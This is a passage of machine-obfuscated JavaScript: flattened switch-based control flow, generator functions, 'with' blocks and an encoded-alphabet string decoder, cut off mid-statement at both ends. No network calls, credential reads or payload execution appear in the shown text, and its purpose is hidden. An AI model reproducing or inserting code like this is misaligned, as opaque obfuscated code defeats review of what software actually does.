-0x55:case-0x44:case-0xe5:CbV0ps([d8X0RG.U7oUmH4.azlm67,d8X0RG.U7oUmH4._4gJfS]=[-0xb2,-0x85],RqlMTca.JT_svZY[OtWaA1[0x71]]=-OtWaA1[0x4],RqlMTca.JT_svZY[OtWaA1[0x3f]]=OtWaA1[kbTleLY+-0xa2],d8X0RG.qtQv9gR=d8X0RG.U7oUmH4,nYdyWi2+=-0x115,kbTleLY+=-0x4f,JPNFEig+=0x126,GFbM6T+=0xe4);break;case 0xf6:return RqlMTca.SpJxFDi=!0x0,RqlMTca.JT_svZY[OtWaA1[JPNFEig+0x77]];case-0x3d:CbV0ps(RqlMTca.JT_svZY[OtWaA1[0x71]]=-OtWaA1[0x4],RqlMTca.JT_svZY[OtWaA1[0x3f]]=OtWaA1[nYdyWi2+0x40],d8X0RG.qtQv9gR=d8X0RG.U7oUmH4,nYdyWi2+=-0x133,JPNFEig+=0x141,GFbM6T+=0xf1);break;case kbTleLY- -0x35:CbV0ps(d8X0RG.qtQv9gR=d8X0RG.U7oUmH4,nYdyWi2+=-0xe8,kbTleLY+=0x115,JPNFEig+=0xd8,GFbM6T+=0x18);break;case-0x6e:case 0x71:case-0x2:CbV0ps([d8X0RG.U7oUmH4.azlm67,d8X0RG.U7oUmH4._4gJfS]=[0x47,0xb2],RqlMTca.JT_svZY[OtWaA1[0x0]]=OtWaA1[0x4],RqlMTca.JT_svZY[OtWaA1[JPNFEig+0x28]]=RqlMTca.JT_svZY[OtWaA1[0x2]].length,d8X0RG.qtQv9gR=d8X0RG.U7oUmH4,nYdyWi2+=0x49,kbTleLY+=0x1f,JPNFEig+=-0x31,GFbM6T+=-0x6);break;case 0x69:case nYdyWi2!=-0x38&&GFbM6T- -0x17:RqlMTca.JT_svZY[OtWaA1[0x18]]=\"\";while(++RqlMTca.JT_svZY[OtWaA1[0x71]]<RqlMTca.JT_svZY[OtWaA1[0x3]]){RqlMTca.JT_svZY[OtWaA1[nYdyWi2+0x18c]]=RqlMTca.JT_svZY[OtWaA1[JPNFEig+-0xe9]][RqlMTca.JT_svZY[OtWaA1[nYdyWi2+0x1be]]];if(RqlMTca.JT_svZY[OtWaA1[0x3f]]>OtWaA1[nYdyWi2+0x3d0]){CbV0ps(RqlMTca.JT_svZY[OtWaA1[kbTleLY+-0x3a]]-=OtWaA1[0xdc],RqlMTca.JT_svZY[OtWaA1[kbTleLY+-0x61]]+=EGCB0z[OtWaA1[JPNFEig+-0xe7]](RqlMTca.JT_svZY[OtWaA1[0x3f]]>>>OtWaA1[kbTleLY+0x61]&OtWaA1[0xdb]|OtWaA1[kbTleLY+0x64]),RqlMTca.JT_svZY[OtWaA1[JPNFEig+-0xac]]=OtWaA1[0xde]|RqlMTca.JT_svZY[OtWaA1[0x3f]]&OtWaA1[nYdyWi2+0x228])}RqlMTca.JT_svZY[OtWaA1[0x18]]+=EGCB0z[OtWaA1[0x4]](RqlMTca.JT_svZY[OtWaA1[kbTleLY+-0x3a]])}CbV0ps(d8X0RG.qtQv9gR=d8X0RG.U7oUmH4,nYdyWi2+=0x1da,kbTleLY+=-0x5c,JPNFEig+=-0x14a);break;case-0x51:case 0x77:default:CbV0ps(d8X0RG.qtQv9gR=d8X0RG.U7oUmH4,nYdyWi2+=0xb,kbTleLY+=0x6,JPNFEig+=0x133,GFbM6T+=-0x2);break;case JPNFEig!=-0x4&&JPNFEig-0x28:CbV0ps(RqlMTca.JT_svZY[OtWaA1[0x0]]=OtWaA1[nYdyWi2+-0xb7],RqlMTca.JT_svZY[OtWaA1[0x3]]=RqlMTca.JT_svZY[OtWaA1[0x2]].length,d8X0RG.qtQv9gR=d8X0RG.U7oUmH4,nYdyWi2+=-0xd5,kbTleLY+=0xda,JPNFEig+=-0x1b,GFbM6T+=0x3c);break}},RqlMTca.SpJxFDi=void 0x0,RqlMTca.pj7BYA=(0x1,RqlMTca.Y658KZ)(-0x63,0x5a,-0x25,-0x40).next().value);if(RqlMTca.SpJxFDi){CbV0ps(GFbM6T.x09N4vA=GFbM6T.RqlMTca,nYdyWi2+=-0x12);break}else{CbV0ps(GFbM6T.x09N4vA=GFbM6T.RqlMTca,nYdyWi2+=-0x12,JPNFEig+=-0x4e);break}case 0xc5:case 0x1c:case 0x45:return UcyLGm;case cyATYY-0x1e8:CbV0ps([...T4Y0b4.XbEogNb]=d8X0RG,T4Y0b4.XbEogNb[OtWaA1[0x0]]=OtWaA1[0x1]);return EGCB0z[OtWaA1[0x4]](T4Y0b4.XbEogNb[OtWaA1[0x2]]>>T4Y0b4.XbEogNb[OtWaA1[0x4]]&OtWaA1[0x2a]|OtWaA1[0x24]);case-0xec:return;case 0x23:return;case 0xd:case cyATYY- -0xc7:GFbM6T.dPKbT03.gaAMQ_n=(0x1,o8eVKe)(0x90,0xa4,-0x44).next().value;if(YCqmoA){CbV0ps(GFbM6T.x09N4vA=GFbM6T.dPKbT03,cyATYY+=-0x13,nYdyWi2+=-0xd6);break}else{CbV0ps(GFbM6T.x09N4vA=GFbM6T.dPKbT03,cyATYY+=-0x13,nYdyWi2+=-0xd6,kbTleLY+=-0xa3,JPNFEig+=0x9d);break}case GFbM6T.Xm5ERD.loG8Y2E+-0x63:CbV0ps([...eKEBSx.FZfrvDf]=d8X0RG,eKEBSx.J_kNIgh=function*cyATYY(nYdyWi2,kbTleLY,JPNFEig,GFbM6T={D7AnL3l:{}},d8X0RG){while(nYdyWi2+kbTleLY+JPNFEig!==-0x73)with(GFbM6T.GFaEr8||GFbM6T)switch(nYdyWi2+kbTleLY+JPNFEig){default:case-0x34:case JPNFEig!=-0x73&&JPNFEig- -0xc5:CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,JPNFEig+=0x20);break;case-0xb8:case kbTleLY!=0xcf&&kbTleLY-0xfd:case-0x66:for(X1yN8B[OtWaA1[0xc]]=OtWaA1[nYdyWi2+-0x46];X1yN8B[OtWaA1[kbTleLY+-0x13f]]<X1yN8B[OtWaA1[0x8e]];X1yN8B[OtWaA1[nYdyWi2+-0x3c]]++){X1yN8B[-OtWaA1[nYdyWi2+0x50]]=X1yN8B[OtWaA1[0x3]].indexOf(X1yN8B[OtWaA1[0x13]][X1yN8B[OtWaA1[0xc]]]);if(X1yN8B[-OtWaA1[0x98]]===-OtWaA1[0x4])continue;if(X1yN8B[OtWaA1[nYdyWi2+-0x32]]<OtWaA1[kbTleLY+-0x149]){X1yN8B[OtWaA1[kbTleLY+-0x135]]=X1yN8B[-OtWaA1[0x98]]}else{CbV0ps(X1yN8B[OtWaA1[0x16]]+=X1yN8B[-OtWaA1[0x98]]*OtWaA1[0x1f],X1yN8B[-OtWaA1[0xa9]]|=X1yN8B[OtWaA1[nYdyWi2+-0x32]]<<X1yN8B[OtWaA1[nYdyWi2+-0x16]],X1yN8B[OtWaA1[0x32]]+=(X1yN8B[OtWaA1[nYdyWi2+-0x32]]&OtWaA1[kbTleLY+-0x118])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(X1yN8B[OtWaA1[0x21]].push(X1yN8B[-OtWaA1[0xa9]]&OtWaA1[0x19]),X1yN8B[-OtWaA1[kbTleLY+-0xa2]]>>=OtWaA1[0xc],X1yN8B[OtWaA1[0x32]]-=OtWaA1[0xc])}while(X1yN8B[OtWaA1[0x32]]>OtWaA1[0x1a]);X1yN8B[OtWaA1[0x16]]=-OtWaA1[kbTleLY+-0x147]}}if(X1yN8B[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.U9ugng,nYdyWi2+=0x13d,kbTleLY+=-0x14e);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.U9ugng,nYdyWi2+=0xe6,kbTleLY+=-0x1b1);break}case GFbM6T.D7AnL3l.XEFpG2+-0x138:case 0x36:return IeYbbJY;case nYdyWi2- -0x66:return kk0kMQv[XYfEit[OtWaA1[0x2]]];case nYdyWi2-0x37:(0x1,Xm5ERD.NNB22E)(eKEBSx.FZfrvDf[OtWaA1[0x49]]);return eKEBSx.LtChGp=!0x0,eKEBSx.FZfrvDf[OtWaA1[0x49]];case nYdyWi2!=-0x24&&kbTleLY- -0xbd:case 0xe2:return eKEBSx.LtChGp=!0x0,OtWaA1[nYdyWi2+-0x80];case GFbM6T.D7AnL3l.AqPBcM+-0x166:case 0xb:case-0xd5:CbV0ps([GFbM6T.D7AnL3l.AqPBcM,GFbM6T.D7AnL3l.XEFpG2,GFbM6T.D7AnL3l.DfROA2A]=[-0x6d,-0x30,0x56],eKEBSx.FZfrvDf[OtWaA1[0x4]]=OtWaA1[0x26],eKEBSx.FZfrvDf[OtWaA1[0x1d]]=OtWaA1[0x26],GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x5f,kbTleLY+=0x171,JPNFEig+=-0x52);break;case 0xdb:CbV0ps(eKEBSx.FZfrvDf[-OtWaA1[0x8d]]=EGCB0z[-OtWaA1[0x46]][EGCB0z[OtWaA1[0x1]]]&OtWaA1[0x19],EGCB0z[OtWaA1[0x1]]++);if((eKEBSx.FZfrvDf[-OtWaA1[0x8d]]&OtWaA1[0x24])==OtWaA1[0x2]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,kbTleLY+=-0x1a8);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,kbTleLY+=0x9a,JPNFEig+=-0xf7);break}case 0x76:case JPNFEig!=0x3f&&JPNFEig- -0xa:CbV0ps([...ouM7Be9.XYfEit]=d8X0RG,ouM7Be9.XYfEit[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[ouM7Be9.XYfEit[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(GFbM6T.GFaEr8=GFbM6T.ouM7Be9,JPNFEig+=0x113);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.ouM7Be9,nYdyWi2+=-0x191,kbTleLY+=0x1c6,JPNFEig+=0x37);break}case-0xe5:case 0x98:case 0x78:throw WAnLO5y(BAoQ_hx(OtWaA1[0x319])+OtWaA1[0xe3])((0x1,KjKJWT)(0x301));case 0x52:case 0x79:case-0x6b:if((eKEBSx.FZfrvDf[-OtWaA1[0x8d]]&OtWaA1[0xb7])==OtWaA1[0xa8]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x2f,kbTleLY+=0x7c,JPNFEig+=-0x123);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x171,kbTleLY+=-0x9d,JPNFEig+=0x146);break}case GFbM6T.D7AnL3l.AqPBcM+-0x4:if((eKEBSx.FZfrvDf[-OtWaA1[0x8d]]&OtWaA1[0xa8])==OtWaA1[0x8c]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0xca);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=0x11b,kbTleLY+=0xf,JPNFEig+=-0x156);break}case nYdyWi2-0x1ab:return smdYNm(X1yN8B[OtWaA1[kbTleLY+0x87]]);case JPNFEig-0x106:throw WAnLO5y(BAoQ_hx(OtWaA1[0x319])+OtWaA1[0xe3])(BAoQ_hx(0x302)+BAoQ_hx(0x303)+BAoQ_hx(0x304)+OtWaA1[0x18]);case GFbM6T.D7AnL3l.AqPBcM+-0xd6:CbV0ps(eKEBSx.FZfrvDf[OtWaA1[0x18]]=(0x1,Xm5ERD.vFVMYZ)(),eKEBSx.FZfrvDf[OtWaA1[0x49]]=(eKEBSx.FZfrvDf[-OtWaA1[0x8d]]&OtWaA1[0x1a])<<OtWaA1[0x2e]|eKEBSx.FZfrvDf[OtWaA1[0x4]]<<OtWaA1[0x2c]|eKEBSx.FZfrvDf[OtWaA1[0x1d]]<<OtWaA1[0xa]|eKEBSx.FZfrvDf[OtWaA1[0x18]]);if(eKEBSx.FZfrvDf[OtWaA1[0x49]]>=OtWaA1[0xdc]&&eKEBSx.FZfrvDf[OtWaA1[0x49]]<=OtWaA1[0x29f]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,kbTleLY+=0x27,JPNFEig+=-0xc);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x4,kbTleLY+=0x27,JPNFEig+=-0x15);break}case 0xdc:CbV0ps(X1yN8B[OtWaA1[0x21]].push((X1yN8B[-OtWaA1[0xa9]]|X1yN8B[OtWaA1[0x16]]<<X1yN8B[OtWaA1[0x32]])&OtWaA1[0x19]),GFbM6T.GFaEr8=GFbM6T.U9ugng,nYdyWi2+=0xc6,kbTleLY+=0x8e,JPNFEig+=-0x2ad);break;case GFbM6T.D7AnL3l.AqPBcM+-0x106:CbV0ps(eKEBSx.FZfrvDf[OtWaA1[0x4]]=(0x1,Xm5ERD.vFVMYZ)(),eKEBSx.FZfrvDf[OtWaA1[0x1d]]=(0x1,Xm5ERD.vFVMYZ)(),eKEBSx.FZfrvDf[OtWaA1[0x49]]=(eKEBSx.FZfrvDf[-OtWaA1[0x8d]]&OtWaA1[0x1d])<<OtWaA1[0x2c]|eKEBSx.FZfrvDf[OtWaA1[0x4]]<<OtWaA1[0xa]|eKEBSx.FZfrvDf[OtWaA1[0x1d]]);if(eKEBSx.FZfrvDf[OtWaA1[0x49]]>=OtWaA1[0x29d]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,kbTleLY+=0x10c);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x5c,kbTleLY+=0x44,JPNFEig+=0xcd);break}case 0x25:case 0xce:return nj1X9L;case JPNFEig-0x113:case 0x47:case-0x62:CbV0ps(GFbM6T.GVzcdkE={},GFbM6T.GVzcdkE.mcOb98e=function(...nYdyWi2){return cyATYY(0x1c2,-0x66,-0xce,{GVzcdkE:GFbM6T.GVzcdkE,D7AnL3l:GFbM6T.D7AnL3l,F8f727:{}},nYdyWi2).next().value},GFbM6T.GVzcdkE.PnLQya=function(...nYdyWi2){return cyATYY(0x48,-0x90,-0xa,{GVzcdkE:GFbM6T.GVzcdkE,D7AnL3l:GFbM6T.D7AnL3l,U9ugng:{}},nYdyWi2).next().value},vOBVtKK(GFbM6T.GVzcdkE.PnLQya),vOBVtKK(GFbM6T.GVzcdkE.mcOb98e));throw WAnLO5y(BAoQ_hx(OtWaA1[0x319])+OtWaA1[0xe3])(BAoQ_hx(OtWaA1[nYdyWi2+0x315])+(0x1,GFbM6T.GVzcdkE.mcOb98e)(0x2ff)+(0x1,GFbM6T.GVzcdkE.mcOb98e)(0x300));case-0xe:case kbTleLY- -0x2d:case-0x89:return;case kbTleLY-0x5:CbV0ps(eKEBSx.FZfrvDf[OtWaA1[0x4]]=(0x1,Xm5ERD.vFVMYZ)(),eKEBSx.FZfrvDf[OtWaA1[0x1d]]=(0x1,Xm5ERD.vFVMYZ)(),GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x26,JPNFEig+=-0x1e);break;case GFbM6T.D7AnL3l.AqPBcM+-0xc8:case-0x21:case 0x2c:CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,kbTleLY+=-0x75,JPNFEig+=0xc8);break;case kbTleLY-0x2c:if(EGCB0z[OtWaA1[0x1]]==EGCB0z[-OtWaA1[nYdyWi2+0xc]]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=0x148,kbTleLY+=-0x5f,JPNFEig+=-0x5f);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x64,kbTleLY+=-0x16b,JPNFEig+=0x23d);break}case GFbM6T.D7AnL3l.DfROA2A+-0x89:case-0x1d:throw WAnLO5y(BAoQ_hx(OtWaA1[0x319])+OtWaA1[0xe3])(BAoQ_hx(OtWaA1[0x31e])+BAoQ_hx(OtWaA1[0x321])+BAoQ_hx(OtWaA1[0x322])+BAoQ_hx(OtWaA1[0x323])+OtWaA1[0x49]);case 0x7:case 0x95:CbV0ps([...Yy6blmE.P5POML]=d8X0RG,Yy6blmE.RubogwS=function*cyATYY(nYdyWi2,kbTleLY,JPNFEig,GFbM6T={ohXuFM:{}}){while(nYdyWi2+kbTleLY+JPNFEig!==0x8d)with(GFbM6T.OQJXwe||GFbM6T)switch(nYdyWi2+kbTleLY+JPNFEig){case 0x4a:case-0xe6:case kbTleLY- -0x4:CbV0ps([GFbM6T.ohXuFM.OQ7Vfe,GFbM6T.ohXuFM.RT3L9x,GFbM6T.ohXuFM.vnm9Hi]=[0x7f,0xa3,-0x55],Yy6blmE.P5POML[OtWaA1[kbTleLY+0x4]]=OtWaA1[kbTleLY+0x8],Yy6blmE.P5POML[OtWaA1[0x4]]=\"\\x26\\x77\\x3e\\x32\\x28\\x31\\x52\\x36\\x39\\x30\\x75\\x3f\\x7a\\x5f\\x7d\\x7c\\x66\\x3d\\x47\\x4f\\x6b\\x43\\x4a\\x4c\\x57\\x40\\x5e\\x67\\x56\\x2f\\x79\\x48\\x44\\x68\\x33\\x2c\\x35\\x55\\x58\\x64\\x63\\x6e\\x4e\\x78\\x70\\x74\\x6d\\x54\\x4d\\x7e\\x50\\x37\\x42\\x4b\\x6a\\x21\\x3b\\x2a\\x2e\\x76\\x24\\x25\\x61\\x60\\x65\\x59\\x62\\x71\\x73\\x38\\x23\\x45\\x41\\x34\\x69\\x3a\\x7b\\x6f\\x22\\x51\\x3c\\x2b\\x5b\\x53\\x5d\\x29\\x46\\x5a\\x72\\x49\\x6c\",Yy6blmE.P5POML[OtWaA1[0x1]]=\"\"+(Yy6blmE.P5POML[OtWaA1[0x2]]||\"\"),GFbM6T.OQJXwe=GFbM6T.ohXuFM,nYdyWi2+=-0x123,kbTleLY+=0xfa,JPNFEig+=0x63);break;case nYdyWi2-0x23d:Yy6blmE.P5POML[OtWaA1[0x16]]=-OtWaA1[nYdyWi2+-0x14f];for(Yy6blmE.P5POML[OtWaA1[0x40]]=OtWaA1[0x2];Yy6blmE.P5POML[OtWaA1[0x40]]<Yy6blmE.P5POML[OtWaA1[kbTleLY+0x28b]];Yy6blmE.P5POML[OtWaA1[0x40]]++){Yy6blmE.P5POML[OtWaA1[0x324]]=Yy6blmE.P5POML[OtWaA1[kbTleLY+0x284]].indexOf(Yy6blmE.P5POML[OtWaA1[0x1]][Yy6blmE.P5POML[OtWaA1[0x40]]]);if(Yy6blmE.P5POML[OtWaA1[nYdyWi2+0x1d1]]===-OtWaA1[0x4])continue;if(Yy6blmE.P5POML[OtWaA1[0x16]]<OtWaA1[kbTleLY+0x282]){Yy6blmE.P5POML[OtWaA1[nYdyWi2+-0x13d]]=Yy6blmE.P5POML[OtWaA1[0x324]]}else{CbV0ps(Yy6blmE.P5POML[OtWaA1[0x16]]+=Yy6blmE.P5POML[OtWaA1[kbTleLY+0x5a4]]*OtWaA1[0x1f],Yy6blmE.P5POML[-OtWaA1[0x76]]|=Yy6blmE.P5POML[OtWaA1[0x16]]<<Yy6blmE.P5POML[-OtWaA1[0x2c]],Yy6blmE.P5POML[-OtWaA1[0x2c]]+=(Yy6blmE.P5POML[OtWaA1[0x16]]&OtWaA1[nYdyWi2+-0x120])>OtWaA1[nYdyWi2+-0x135]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(Yy6blmE.P5POML[OtWaA1[0xe]].push(Yy6blmE.P5POML[-OtWaA1[0x76]]&OtWaA1[0x19]),Yy6blmE.P5POML[-OtWaA1[0x76]]>>=OtWaA1[0xc],Yy6blmE.P5POML[-OtWaA1[0x2c]]-=OtWaA1[0xc])}while(Yy6blmE.P5POML[-OtWaA1[0x2c]]>OtWaA1[0x1a]);Yy6blmE.P5POML[OtWaA1[0x16]]=-OtWaA1[kbTleLY+0x284]}}if(Yy6blmE.P5POML[OtWaA1[0x16]]>-OtWaA1[kbTleLY+0x284]){CbV0ps(GFbM6T.OQJXwe=GFbM6T.ohXuFM,nYdyWi2+=-0x1e1,kbTleLY+=0x1ad,JPNFEig+=0x5c);break}else{CbV0ps(GFbM6T.OQJXwe=GFbM6T.ohXuFM,nYdyWi2+=-0x15b,kbTleLY+=0x298,JPNFEig+=-0x110);break}case nYdyWi2-0x34:CbV0ps(Yy6blmE.P5POML[OtWaA1[0xe]].push((Yy6blmE.P5POML[-OtWaA1[0x76]]|Yy6blmE.P5POML[OtWaA1[0x16]]<<Yy6blmE.P5POML[-OtWaA1[0x2c]])&OtWaA1[nYdyWi2+0xa7]),GFbM6T.OQJXwe=GFbM6T.ohXuFM,nYdyWi2+=0x86,kbTleLY+=0xeb,JPNFEig+=-0x16c);break;case JPNFEig!=0x2a&&JPNFEig- -0x63:case-0x7:CbV0ps([GFbM6T.ohXuFM.OQ7Vfe,GFbM6T.ohXuFM.RT3L9x,GFbM6T.ohXuFM.vnm9Hi]=[0x93,0x77,0x65],GFbM6T.OQJXwe=GFbM6T.HvysTzF,nYdyWi2+=-0x8e,kbTleLY+=0xec,JPNFEig+=-0x104);break;case 0xde:case 0x3f:case kbTleLY-0xbc:CbV0ps(Yy6blmE.P5POML[OtWaA1[0xb]]=Yy6blmE.P5POML[OtWaA1[nYdyWi2+0x5f]].length,Yy6blmE.P5POML[OtWaA1[kbTleLY+-0xe8]]=[],GFbM6T.OQJXwe=GFbM6T.ohXuFM,nYdyWi2+=0x8c,kbTleLY+=-0x3e,JPNFEig+=0x53);break;case nYdyWi2- -0xad:CbV0ps(Yy6blmE.P5POML[-OtWaA1[nYdyWi2+0x48]]=OtWaA1[kbTleLY+-0xb6],Yy6blmE.P5POML[-OtWaA1[kbTleLY+-0x8c]]=OtWaA1[0x2],GFbM6T.OQJXwe=GFbM6T.ohXuFM,nYdyWi2+=-0xbc,kbTleLY+=-0x11f,JPNFEig+=0xaa);break;default:case 0x8e:case 0x4:Yy6blmE.P5POML[OtWaA1[0x16]]=-OtWaA1[0x4];for(Yy6blmE.P5POML[OtWaA1[0x40]]=OtWaA1[0x2];Yy6blmE.P5POML[OtWaA1[kbTleLY+0xa7]]<Yy6blmE.P5POML[OtWaA1[kbTleLY+0x72]];Yy6blmE.P5POML[OtWaA1[kbTleLY+0xa7]]++){Yy6blmE.P5POML[OtWaA1[0x324]]=Yy6blmE.P5POML[OtWaA1[0x4]].indexOf(Yy6blmE.P5POML[OtWaA1[0x1]][Yy6blmE.P5POML[OtWaA1[0x40]]]);if(Yy6blmE.P5POML[OtWaA1[0x324]]===-OtWaA1[nYdyWi2+0x92])continue;if(Yy6blmE.P5POML[OtWaA1[0x16]]<OtWaA1[0x2]){Yy6blmE.P5POML[OtWaA1[0x16]]=Yy6blmE.P5POML[OtWaA1[nYdyWi2+0x3b2]]}else{CbV0ps(Yy6blmE.P5POML[OtWaA1[0x16]]+=Yy6blmE.P5POML[OtWaA1[kbTleLY+0x38b]]*OtWaA1[0x1f],Yy6blmE.P5POML[-OtWaA1[0x76]]|=Yy6blmE.P5POML[OtWaA1[0x16]]<<Yy6blmE.P5POML[-OtWaA1[nYdyWi2+0xba]],Yy6blmE.P5POML[-OtWaA1[0x2c]]+=(Yy6blmE.P5POML[OtWaA1[kbTleLY+0x7d]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(Yy6blmE.P5POML[OtWaA1[nYdyWi2+0x9c]].push(Yy6blmE.P5POML[-OtWaA1[nYdyWi2+0x104]]&OtWaA1[0x19]),Yy6blmE.P5POML[-OtWaA1[0x76]]>>=OtWaA1[kbTleLY+0x73],Yy6blmE.P5POML[-OtWaA1[0x2c]]-=OtWaA1[0xc])}while(Yy6blmE.P5POML[-OtWaA1[0x2c]]>OtWaA1[0x1a]);Yy6blmE.P5POML[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(Yy6blmE.P5POML[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(GFbM6T.OQJXwe=GFbM6T.ohXuFM,kbTleLY+=-0x6c);break}else{CbV0ps(GFbM6T.OQJXwe=GFbM6T.ohXuFM,nYdyWi2+=0x86,kbTleLY+=0x7f,JPNFEig+=-0x16c);break}case 0x68:case nYdyWi2-0xb5:return Yy6blmE.Jvrv8b_=!0x0,smdYNm(Yy6blmE.P5POML[OtWaA1[0xe]])}},Yy6blmE.Jvrv8b_=void 0x0,GFbM6T.GFaEr8=GFbM6T.Yy6blmE,kbTleLY+=-0x8f);break;case-0x15:return eKEBSx.LtChGp=!0x0,eKEBSx.FZfrvDf[OtWaA1[kbTleLY+0x11b]];case 0x3a:CbV0ps(GFbM6T.ZzVYkml={},GFbM6T.ZzVYkml.KjKJWT=function(...nYdyWi2){return cyATYY(0xcd,-0xc3,-0xd4,{ZzVYkml:GFbM6T.ZzVYkml,qjQe1Dx:GFbM6T.qjQe1Dx,D7AnL3l:GFbM6T.D7AnL3l,ouM7Be9:{}},nYdyWi2).next().value},GFbM6T.ZzVYkml.Av9bt5=function(...nYdyWi2){return cyATYY(-0x1c1,0xf0,0xd8,{ZzVYkml:GFbM6T.ZzVYkml,qjQe1Dx:GFbM6T.qjQe1Dx,D7AnL3l:GFbM6T.D7AnL3l,Yy6blmE:{}},nYdyWi2).next().value},vOBVtKK(GFbM6T.ZzVYkml.KjKJWT),vOBVtKK(GFbM6T.ZzVYkml.Av9bt5),GFbM6T.GFaEr8=GFbM6T.ZzVYkml,nYdyWi2+=0xc9,kbTleLY+=-0x1dd,JPNFEig+=-0xb);break;case-0x4c:CbV0ps(eKEBSx.FZfrvDf[OtWaA1[0x4]]=(0x1,Xm5ERD.vFVMYZ)(),eKEBSx.FZfrvDf[OtWaA1[kbTleLY+0x81]]=(eKEBSx.FZfrvDf[-OtWaA1[0x8d]]&OtWaA1[0x29])<<OtWaA1[0xa]|eKEBSx.FZfrvDf[OtWaA1[0x4]]);if(eKEBSx.FZfrvDf[OtWaA1[0x49]]>=OtWaA1[kbTleLY+0x5c]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=0xd3,kbTleLY+=-0x9a,JPNFEig+=-0x2);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=0xd3,kbTleLY+=0x128,JPNFEig+=-0x175);break}case-0x67:case-0x3:case-0x43:CbV0ps([GFbM6T.D7AnL3l.AqPBcM,GFbM6T.D7AnL3l.XEFpG2,GFbM6T.D7AnL3l.DfROA2A]=[0x82,0x4a,0xba],eKEBSx.FZfrvDf[OtWaA1[0x0]]=OtWaA1[0x2],eKEBSx.FZfrvDf[-OtWaA1[nYdyWi2+0x273]]=OtWaA1[nYdyWi2+0x20c],GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=0x288,kbTleLY+=-0x2f,JPNFEig+=-0x189);break;case-0x20:case 0x69:case 0x7b:CbV0ps(eKEBSx.FZfrvDf[OtWaA1[nYdyWi2+-0x9e]]=OtWaA1[nYdyWi2+-0x7c],eKEBSx.FZfrvDf[OtWaA1[0x1d]]=OtWaA1[0x26],GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x99,JPNFEig+=0xc);break;case JPNFEig-0x2a7:case-0xcc:return eKEBSx.LtChGp=!0x0,eKEBSx.FZfrvDf[-OtWaA1[0x8d]];case 0xf2:case kbTleLY-0xa1:CbV0ps(eKEBSx.FZfrvDf[OtWaA1[0x18]]=OtWaA1[0x26],eKEBSx.FZfrvDf[OtWaA1[nYdyWi2+0x40]]=OtWaA1[0x26]);if(EGCB0z[OtWaA1[0x1]]>EGCB0z[-OtWaA1[0x43]]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,kbTleLY+=-0x199,JPNFEig+=0x176);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=0x2e,kbTleLY+=0x1c,JPNFEig+=0x47);break}case JPNFEig!=0x168&&JPNFEig!=-0x58&&JPNFEig-0x8c:CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x95,kbTleLY+=0xbc,JPNFEig+=-0x63);break;case GFbM6T.D7AnL3l.DfROA2A+-0x130:if((eKEBSx.FZfrvDf[-OtWaA1[0x8d]]&OtWaA1[0xbf])==OtWaA1[0xb7]){CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,kbTleLY+=0xbb,JPNFEig+=-0x55);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x2a,kbTleLY+=0x6d,JPNFEig+=0x40);break}case 0x14:case-0xd9:case-0x88:GFbM6T.Yy6blmE.IeYbbJY=(0x1,RubogwS)(0xc5,-0x4,-0xc1).next().value;if(Jvrv8b_){CbV0ps(GFbM6T.GFaEr8=GFbM6T.Yy6blmE,nYdyWi2+=0x1c1,JPNFEig+=-0x227);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.Yy6blmE,nYdyWi2+=0x1c1,kbTleLY+=0x2b,JPNFEig+=-0xab);break}case JPNFEig- -0x117:case-0xdb:case-0x9b:CbV0ps(X1yN8B[OtWaA1[0x21]]=[],X1yN8B[-OtWaA1[0xa9]]=OtWaA1[nYdyWi2+-0x46],X1yN8B[OtWaA1[kbTleLY+-0x9d]]=OtWaA1[nYdyWi2+-0x46],X1yN8B[OtWaA1[nYdyWi2+-0x32]]=-OtWaA1[0x4],GFbM6T.GFaEr8=GFbM6T.U9ugng,kbTleLY+=0x7c);break;case 